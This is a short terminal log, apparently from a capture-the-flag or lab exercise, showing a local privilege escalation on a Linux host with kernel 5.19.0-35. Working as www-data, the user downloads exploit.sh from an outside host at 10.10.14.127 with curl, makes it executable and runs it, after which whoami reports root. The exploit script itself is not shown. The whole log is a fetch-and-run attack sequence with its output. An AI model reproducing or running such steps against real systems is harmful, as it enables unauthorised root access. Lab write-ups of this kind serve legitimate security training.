 uname -r
5.19.0-35-generic
cd /tmp
mkdir coucou
cd coucou
pwd
/tmp/coucou
curl http://10.10.14.127:8000/exploit.sh > exploit.sh
ls -l
total 4
-rw-r--r-- 1 www-data www-data 558 Feb 29 15:49 exploit.sh
chmod 777 exploit.sh
./exploit.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
whoami
root